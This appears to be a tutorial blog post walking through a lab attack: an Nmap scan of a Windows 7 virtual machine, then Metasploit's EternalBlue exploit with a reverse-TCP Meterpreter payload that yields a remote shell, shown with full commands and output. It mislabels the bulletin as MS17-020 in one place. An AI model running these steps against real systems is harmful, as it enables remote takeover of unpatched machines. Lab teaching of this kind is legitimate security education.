
We know that if we want to hack the systems we need to follow the following steps:
- Information Gathering
- Scanning
- Exploiting
- Getting the access
- Maintaining that access
It is believed that if one follows all the steps mentioned above, there are very less chances that an attacker is not able to attack his victim. But, do you know what do you need in order to carry out all the steps mentioned above? In this article, we will take you from the roots to fruits of hacking . We will use Nmap (Port Scanning tool) to gather information and scan ports on our target and Metasploit Framework (a framework that contain exploits, evasions, payloads, auxiliary and nops that automate much of the tasks) to exploit the victim’s machine and getting the access. Let’s get started!
LAB SETUP:
- You need to have two configured virtual machines in your system. First is Kali Linux (the attacker’s system) and Second is Windows (the victim’s system). Here we will be using 64-bit version 5.5.0 2020 of Kali Linux and 64-bit version 6.1 Build 7601 of windows home basic. If you don’t know how to configure the virtual machines, click here.
- Make sure the firewall of victim’s system is turned off.
- Make sure you able to ping your virtual machines and it should be in bridged networking mode.
EXECUTION
- Now according to the steps mentioned above, we will first use Nmap. To use it, type nmap on your Kali Terminal. It will by default open the help menu.
root@kali:/home/USER# nmap -help
Nmap 7.80 ( https://nmap.org )
Usage: nmap [Scan Type(s)] [Options] {target specification}
TARGET SPECIFICATION:
Can pass hostnames, IP addresses, networks, etc.
Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
-iL : Input from list of hosts/networks
-iR : Choose random targets
--exclude : Exclude hosts/networks
--excludefile : Exclude list from file
HOST DISCOVERY:
-sL: List Scan - simply list targets to scan
-sn: Ping Scan - disable port scan
-Pn: Treat all hosts as online -- skip host discovery
-PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports
-PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes
-PO[protocol list]: IP Protocol Ping
-n/-R: Never do DNS resolution/Always resolve [default: sometimes]
--dns-servers : Specify custom DNS servers
--system-dns: Use OS's DNS resolver
--traceroute: Trace hop path to each host
SCAN TECHNIQUES:
-sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans
-sU: UDP Scan
-sN/sF/sX: TCP Null, FIN, and Xmas scans
--scanflags : Customize TCP scan flags
-sI : Idle scan
-sY/sZ: SCTP INIT/COOKIE-ECHO scans
-sO: IP protocol scan
-b : FTP bounce scan
PORT SPECIFICATION AND SCAN ORDER:
-p : Only scan specified ports
Ex: -p22; -p1-65535; -p U:53,111,137,T:21-25,80,139,8080,S:9
--exclude-ports : Exclude the specified ports from scanning
-F: Fast mode - Scan fewer ports than the default scan
-r: Scan ports consecutively - don't randomize
--top-ports : Scan most common ports
--port-ratio : Scan ports more common than
SERVICE/VERSION DETECTION:
-sV: Probe open ports to determine service/version info
--version-intensity : Set from 0 (light) to 9 (try all probes)
--version-light: Limit to most likely probes (intensity 2)
--version-all: Try every single probe (intensity 9)
--version-trace: Show detailed version scan activity (for debugging)
SCRIPT SCAN:
-sC: equivalent to --script=default
--script=: is a comma separated list of
directories, script-files or script-categories
--script-args=: provide arguments to scripts
--script-args-file=filename: provide NSE script args in a file
--script-trace: Show all data sent and received
--script-updatedb: Update the script database.
--script-help=: Show help about scripts.
is a comma-separated list of script-files or
script-categories.
OS DETECTION:
-O: Enable OS detection
--osscan-limit: Limit OS detection to promising targets
--osscan-guess: Guess OS more aggressively
TIMING AND PERFORMANCE:
Options which take are in seconds, or append 'ms' (milliseconds),
's' (seconds), 'm' (minutes), or 'h' (hours) to the value (e.g. 30m).
-T<0-5>: Set timing template (higher is faster)
--min-hostgroup/max-hostgroup : Parallel host scan group sizes
--min-parallelism/max-parallelism : Probe parallelization
--min-rtt-timeout/max-rtt-timeout/initial-rtt-timeout : Specifies
probe round trip time.
--max-retries : Caps number of port scan probe retransmissions.
--host-timeout : Give up on target after this long
--scan-delay/--max-scan-delay : Adjust delay between probes
--min-rate : Send packets no slower than per second
--max-rate : Send packets no faster than per second
FIREWALL/IDS EVASION AND SPOOFING:
-f; --mtu : fragment packets (optionally w/given MTU)
-D : Cloak a scan with decoys
-S : Spoof source address
-e : Use specified interface
-g/--source-port : Use given port number
--proxies : Relay connections through HTTP/SOCKS4 proxies
--data : Append a custom payload to sent packets
--data-string : Append a custom ASCII string to sent packets
--data-length : Append random data to sent packets
--ip-options : Send packets with specified ip options
--ttl : Set IP time-to-live field
--spoof-mac : Spoof your MAC address
--badsum: Send packets with a bogus TCP/UDP/SCTP checksum
OUTPUT:
-oN/-oX/-oS/-oG : Output scan in normal, XML, s|: Output in the three major formats at once
-v: Increase verbosity level (use -vv or more for greater effect)
-d: Increase debugging level (use -dd or more for greater effect)
--reason: Display the reason a port is in a particular state
--open: Only show open (or possibly open) ports
--packet-trace: Show all packets sent and received
--iflist: Print host interfaces and routes (for debugging)
--append-output: Append to rather than clobber specified output files
--resume : Resume an aborted scan
--stylesheet : XSL stylesheet to transform XML output to HTML
--webxml: Reference stylesheet from Nmap.Org for more portable XML
--no-stylesheet: Prevent associating of XSL stylesheet w/XML output
MISC:
-6: Enable IPv6 scanning
-A: Enable OS detection, version detection, script scanning, and traceroute
--datadir : Specify custom Nmap data file location
--send-eth/--send-ip: Send using raw ethernet frames or IP packets
--privileged: Assume that the user is fully privileged
--unprivileged: Assume the user lacks raw socket privileges
-V: Print version number
-h: Print this help summary page.
EXAMPLES:
nmap -v -A scanme.nmap.org
nmap -v -sn 192.168.0.0/16 10.0.0.0/8
nmap -v -iR 10000 -Pn -p 80
SEE THE MAN PAGE (https://nmap.org/book/man.html) FOR MORE OPTIONS AND EXAMPLES
- Now we want to get the information of open ports on the target, which Operating system is being used by the target and it’s version. We can get all these information by just one command!
Be Careful: Always read the syntax of the tool carefully. Every tool has different syntax.
- Type nmap -A <target_ip>. It will fetch all the details about the user OS, its open ports and its network.
nmap -A 192.168.0.118
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-29 08:29 IST
Nmap scan report for 192.168.0.118
Host is up (0.00070s latency).
Not shown: 990 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Home Basic 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:34:3C:85 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Microsoft Windows 7|2008|8.1
OS CPE: cpe:/o:microsoft:windows_7::- cpe:/o:microsoft:windows_7::sp1 cpe:/o:microsoft:windows_server_2008::sp1 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_8.1
OS details: Microsoft Windows 7 SP0 - SP1, Windows Server 2008 SP1, Windows Server 2008 R2, Windows 8, or Windows 8.1 Update 1
Network Distance: 1 hop
Service Info: Host: USER-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|clock-skew: mean: 14h49m59s, deviation: 4h02m29s, median: 12h29m59s |_nbstat: NetBIOS name: RSU-PC, NetBIOS user: , NetBIOS MAC: 08:00:27:34:3c:85 (Oracle VirtualBox virtual NIC) | smb-os-discovery: | OS: Windows 7 Home Basic 7601 Service Pack 1 (Windows 7 Home Basic 6.1) | OS CPE: cpe:/o:microsoft:windows_7::sp1 | Computer name: USER-PC | NetBIOS computer name: RSU-PC\x00 | Workgroup: WORKGROUP\x00 | System time: 2020-05-29T08:30:04-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-05-29T15:30:04
|_ start_date: 2020-05-29T15:28:20
TRACEROUTE
HOP RTT ADDRESS
1 0.70 ms 192.168.0.118
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 68.78 seconds
- Now we have discovered information about OS and open ports on target machine. Now we will search vulnerabilities for open ports and exploit them. In this demonstration, we will exploit the port 445 because it is the most vulnerable port of all times in version of windows. This port is also known as Server Message Block(SMB) port and is used by the windows machine to share files from the SMB server on a particular network. To know more about vulnerability, we will use ” microsoft docs security updates” and find out the recent vulnerabilities on the exploitable port from it. https://docs.microsoft.com/en-us/security-updates/securitybulletins/
- We are able to discover vulnerability for 445 on the above given site at MS17-020. Here it is shown that it can cause a Critical Remote Code Execution (RCE) on the target which means that you can run a script after gaining access of the target and can do a great loss to it’s privacy.
- Next we have to find out if we have the exploit for the same vulnerability on the Metasploit Framework or not. For this open another terminal and type msfconsole. It will open a user interface like this:
msfconsole | | | METASPLOIT CYBER MISSILE COMMAND V5 | |__________________________________________________________________| \ / / \ . / / x \ / / \ / + / \ + / / * / / / . / X / / X / ### / # % # / ### . / . / . * . / * + *^_ _ _ ####### _ _ _ / \ / \ / \ ########### / \ / \ / \ # # WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #https://metasploit.com =[ metasploit v5.0.86-dev ]-- --=[ 2004 exploits - 1096 auxiliary - 343 post ] -- --=[ 562 payloads - 45 encoders - 10 nops ] -- --=[ 7 evasion ]
- Now we will move forward and search for the given exploits in this console. It is much easy to search for the exploits as the exploit developers have named the given exploit by the official vulnerability name given by the Microsoft. To search for the vulnerability, type search ms17_010. It will show the following results:

- You will see two different things that are auxiliaries and exploits. The auxiliary are like the helpers which detect that if a particular exploit will be able to exploit that vulnerability or not. As we have all the information now, we will now move forward and exploit the target.
- We will use the exploit exploit/windows/smb/ms17_010_eternalblue. To use it, type use exploit/windows/smb/ms17_010_eternalblue.
- You will be entered inside the exploit.

- Now we have to configure the exploit. For this type show options. You will get the required information.

- Now change the RHOSTS to your target’s private IP by typing the command set RHOSTS <target_ip>. RPORT is itself configured according to the vulnerability.
- The next step is to set a payload which will let you gain the access of the target machine’s shell. Based on your payload, you will get either reverse shell or bind shell. Bind shell is the shell in which the attacker request for a connection with the victim whereas reverse shell is just opposite and will let the target to request attack for a connection. Obviously, the reverse shell is better as if the connection with target is lost, it will try to reinitiate the connection.
- We will set reverse_tcp payload by typing the command set payload windows/x64/meterpreter/reverse_tcp. You can also use the bind payload by typing the command windows/x64/meterpreter/bind_tcp.

- Now if you are using the reverse_tcp payload then you have to configure the target and the port on which you want to listen. For this again type show options. Set you LHOST to your private IP in your network by typing set LHOST <your_ip>. LPORT is by default configured to 4444. It is best because there are 65535 ports in your system out of which port number less than 1000 are occupied by the system and some higher ports are also occupied. After configuring everything, again type show options and verify if the information you entered is right or not.
- Now ,after all the correct configurations are set ,we will exploit the system by typing exploit or run.
exploit
[] Started reverse TCP handler on 192.168.0.119:4444 [] 192.168.0.118:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.118:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[] 192.168.0.118:445 - Scanned 1 of 1 hosts (100% complete) [] 192.168.0.118:445 - Connecting to target for exploitation.
[+] 192.168.0.118:445 - Connection established for exploitation.
[+] 192.168.0.118:445 - Target OS selected valid for OS indicated by SMB reply
[] 192.168.0.118:445 - CORE raw buffer dump (40 bytes) [] 192.168.0.118:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[] 192.168.0.118:445 - 0x00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic [] 192.168.0.118:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.0.118:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[] 192.168.0.118:445 - Trying exploit with 12 Groom Allocations. [] 192.168.0.118:445 - Sending all but last fragment of exploit packet
[] 192.168.0.118:445 - Starting non-paged pool grooming [+] 192.168.0.118:445 - Sending SMBv2 buffers [+] 192.168.0.118:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [] 192.168.0.118:445 - Sending final SMBv2 buffers.
[] 192.168.0.118:445 - Sending last fragment of exploit packet! [] 192.168.0.118:445 - Receiving response from exploit packet
[+] 192.168.0.118:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[] 192.168.0.118:445 - Sending egg to corrupted connection. [] 192.168.0.118:445 - Triggering free of corrupted buffer.
[] Sending stage (206403 bytes) to 192.168.0.118 [] Meterpreter session 1 opened (192.168.0.119:4444 -> 192.168.0.118:49182) at 2020-05-29 09:48:34 +0530
[+] 192.168.0.118:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.118:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.118:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
- We can see that you have got the target’s shell. We can now play with the target machine. You can type sysinfo to gett information of the system, shell to get the administrative shell, ps to obtain all the running processes on the system. You can run scripts, upload files and a lot more.
So, You have finally hacked the target’s machine and got it’s shell !
What exactly happened in the background?
When you run the exploit, your system started sending the specially crafted frames to the target system on port 445 which in turn overwrite the instructions of the SMB service resulting in buffer overflow of the allocated memory ,and thus an attacker got the required shell to do remote code execution by establishing a connection.